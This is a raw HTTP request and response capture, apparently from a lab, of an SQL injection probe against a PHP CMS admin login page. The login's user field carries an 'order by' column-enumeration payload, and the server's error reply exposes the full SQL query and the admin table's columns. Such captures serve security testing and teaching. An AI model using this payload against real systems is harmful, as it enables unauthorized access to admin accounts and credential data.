 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin' order by 6 --
qwe&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2020 07:19:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 329
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败Unknown column
'6' in 'order clause'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' order by 6 --
qwe' limit 0,1</p><p id="time_url"><a
href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>